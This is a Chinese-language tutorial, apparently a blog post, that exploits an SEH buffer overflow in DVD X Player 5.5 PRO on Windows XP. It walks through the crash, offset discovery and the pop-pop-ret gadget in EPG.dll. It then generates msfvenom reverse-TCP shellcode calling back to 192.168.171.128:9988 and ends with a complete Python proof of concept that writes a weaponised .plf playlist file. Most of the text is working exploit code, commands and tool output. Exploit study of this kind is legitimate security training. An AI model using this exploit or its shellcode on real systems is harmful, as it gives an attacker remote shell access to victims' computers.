DVD X Player 5.5 PRO
DVD X Player 5.5 PRO
前置知识
环境
-
Windows XP Pro
-
Immunity debugger
-
mona.py
-
python2.7
SEH
SEH是Windows系统的一项机制, 它使用链表结构记录一系列数据. 当一个异常触发, 操作系统会遍历这个链表. 异常处理程序可以评估能否处理这个异常, 不能的话就传给链表的下一个处理函数. 处理异常必须满足两个要素:(1)一个指向当前异常处理函数的指针(SEH) (2)指向下一个异常处理结构的指针(Nseh). 因为Windows堆栈是向下生长的, 所以我们看到异常处理结构是颠倒的[nSEH…[SEH]. 当一个异常出现, 最近一个nSEH的地址会保存在esp+8地址处
SEH漏洞思路:利用pop pop retn指令地址覆盖掉SEH,pop pop retn执行后会跳到nSEH处执行,控制nSEH的空间,使之跳转到shellcode处。
漏洞复现
#!/usr/bin/python
filename="evil.plf"
buffer = "A"*2000
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
利用上面脚本生成溢出文件,使用immunity debugger附加播放器进程后打开。

Alt+S查看SEH链

SEH与nSEH链已被覆盖。
接着用pattern_create生成相同长度的字符,再用mona来检测偏移
msf5 > /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 2000
[*] exec: /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co

可以看到SEH在608处被覆盖,接下来这样来替换前面的字符
buffer = "A"608 + [nSEH] + [SEH] + "D"1384
buffer = "A"608 + "B"4 + "C"4 + "D"1384
用!mona seh查找pop pop retn地址

0x61617619 : pop esi # pop edi # ret | asciiprint,ascii {PAGE_EXECUTE_READ} [EPG.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v1.12.21.2006 (C:\Vul\Windows Exploit\3\DVD X Player 5.5 Professional\EPG.dll)
buffer = "A"608 + "B"4 + "\x19\x76\x61\x61"+ "D"*1384
"\x19\x76\x61\x61"执行pop pop retn后会跳转到B*4处,将B*4替换成跳转到shellcode地址的操作码,在D中插入我们的shellcode,就可以执行命令
Padding+nSEH+SEH+Shellcode
选择跳转地址为0012F5C0,则jmp 0012F5C0代码为\xEB\x06
则新的buffer为buffer = "A"604 + "\xEB\x06\x90\x90" + "\x19\x76\x61\x61"+ "D"1388
生成shellcode
root@ubuntu:/home/vincebye# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.171.128 LPORT=9988 -f c -b '\x00\x0a\x0d\x1a'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xd1\xd9\x74\x24\xf4\x58\xbd\xfd\xd6\x1b\xc6\x31\xc9\xb1"
"\x52\x83\xc0\x04\x31\x68\x13\x03\x95\xc5\xf9\x33\x99\x02\x7f"
"\xbb\x61\xd3\xe0\x35\x84\xe2\x20\x21\xcd\x55\x91\x21\x83\x59"
"\x5a\x67\x37\xe9\x2e\xa0\x38\x5a\x84\x96\x77\x5b\xb5\xeb\x16"
"\xdf\xc4\x3f\xf8\xde\x06\x32\xf9\x27\x7a\xbf\xab\xf0\xf0\x12"
"\x5b\x74\x4c\xaf\xd0\xc6\x40\xb7\x05\x9e\x63\x96\x98\x94\x3d"
"\x38\x1b\x78\x36\x71\x03\x9d\x73\xcb\xb8\x55\x0f\xca\x68\xa4"
"\xf0\x61\x55\x08\x03\x7b\x92\xaf\xfc\x0e\xea\xd3\x81\x08\x29"
"\xa9\x5d\x9c\xa9\x09\x15\x06\x15\xab\xfa\xd1\xde\xa7\xb7\x96"
"\xb8\xab\x46\x7a\xb3\xd0\xc3\x7d\x13\x51\x97\x59\xb7\x39\x43"
"\xc3\xee\xe7\x22\xfc\xf0\x47\x9a\x58\x7b\x65\xcf\xd0\x26\xe2"
"\x3c\xd9\xd8\xf2\x2a\x6a\xab\xc0\xf5\xc0\x23\x69\x7d\xcf\xb4"
"\x8e\x54\xb7\x2a\x71\x57\xc8\x63\xb6\x03\x98\x1b\x1f\x2c\x73"
"\xdb\xa0\xf9\xd4\x8b\x0e\x52\x95\x7b\xef\x02\x7d\x91\xe0\x7d"
"\x9d\x9a\x2a\x16\x34\x61\xbd\xd9\x61\xc2\xbd\xb2\x73\x14\x99"
"\x46\xfd\xf2\x8f\x56\xab\xad\x27\xce\xf6\x25\xd9\x0f\x2d\x40"
"\xd9\x84\xc2\xb5\x94\x6c\xae\xa5\x41\x9d\xe5\x97\xc4\xa2\xd3"
"\xbf\x8b\x31\xb8\x3f\xc5\x29\x17\x68\x82\x9c\x6e\xfc\x3e\x86"
"\xd8\xe2\xc2\x5e\x22\xa6\x18\xa3\xad\x27\xec\x9f\x89\x37\x28"
"\x1f\x96\x63\xe4\x76\x40\xdd\x42\x21\x22\xb7\x1c\x9e\xec\x5f"
"\xd8\xec\x2e\x19\xe5\x38\xd9\xc5\x54\x95\x9c\xfa\x59\x71\x29"
"\x83\x87\xe1\xd6\x5e\x0c\x11\x9d\xc2\x25\xba\x78\x97\x77\xa7"
"\x7a\x42\xbb\xde\xf8\x66\x44\x25\xe0\x03\x41\x61\xa6\xf8\x3b"
"\xfa\x43\xfe\xe8\xfb\x41";
反连shell

POC代码如下
#!/usr/bin/python
filename="evilexp.plf"
Shellcode = (
"\xdb\xd1\xd9\x74\x24\xf4\x58\xbd\xfd\xd6\x1b\xc6\x31\xc9\xb1"
"\x52\x83\xc0\x04\x31\x68\x13\x03\x95\xc5\xf9\x33\x99\x02\x7f"
"\xbb\x61\xd3\xe0\x35\x84\xe2\x20\x21\xcd\x55\x91\x21\x83\x59"
"\x5a\x67\x37\xe9\x2e\xa0\x38\x5a\x84\x96\x77\x5b\xb5\xeb\x16"
"\xdf\xc4\x3f\xf8\xde\x06\x32\xf9\x27\x7a\xbf\xab\xf0\xf0\x12"
"\x5b\x74\x4c\xaf\xd0\xc6\x40\xb7\x05\x9e\x63\x96\x98\x94\x3d"
"\x38\x1b\x78\x36\x71\x03\x9d\x73\xcb\xb8\x55\x0f\xca\x68\xa4"
"\xf0\x61\x55\x08\x03\x7b\x92\xaf\xfc\x0e\xea\xd3\x81\x08\x29"
"\xa9\x5d\x9c\xa9\x09\x15\x06\x15\xab\xfa\xd1\xde\xa7\xb7\x96"
"\xb8\xab\x46\x7a\xb3\xd0\xc3\x7d\x13\x51\x97\x59\xb7\x39\x43"
"\xc3\xee\xe7\x22\xfc\xf0\x47\x9a\x58\x7b\x65\xcf\xd0\x26\xe2"
"\x3c\xd9\xd8\xf2\x2a\x6a\xab\xc0\xf5\xc0\x23\x69\x7d\xcf\xb4"
"\x8e\x54\xb7\x2a\x71\x57\xc8\x63\xb6\x03\x98\x1b\x1f\x2c\x73"
"\xdb\xa0\xf9\xd4\x8b\x0e\x52\x95\x7b\xef\x02\x7d\x91\xe0\x7d"
"\x9d\x9a\x2a\x16\x34\x61\xbd\xd9\x61\xc2\xbd\xb2\x73\x14\x99"
"\x46\xfd\xf2\x8f\x56\xab\xad\x27\xce\xf6\x25\xd9\x0f\x2d\x40"
"\xd9\x84\xc2\xb5\x94\x6c\xae\xa5\x41\x9d\xe5\x97\xc4\xa2\xd3"
"\xbf\x8b\x31\xb8\x3f\xc5\x29\x17\x68\x82\x9c\x6e\xfc\x3e\x86"
"\xd8\xe2\xc2\x5e\x22\xa6\x18\xa3\xad\x27\xec\x9f\x89\x37\x28"
"\x1f\x96\x63\xe4\x76\x40\xdd\x42\x21\x22\xb7\x1c\x9e\xec\x5f"
"\xd8\xec\x2e\x19\xe5\x38\xd9\xc5\x54\x95\x9c\xfa\x59\x71\x29"
"\x83\x87\xe1\xd6\x5e\x0c\x11\x9d\xc2\x25\xba\x78\x97\x77\xa7"
"\x7a\x42\xbb\xde\xf8\x66\x44\x25\xe0\x03\x41\x61\xa6\xf8\x3b"
"\xfa\x43\xfe\xe8\xfb\x41")
evil = "\x90"*20 + Shellcode
buffer = "A"*608 + "\xEB\x06\x90\x90" + "\x19\x76\x61\x61" + evil + "B"*(1384-len(evil))
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号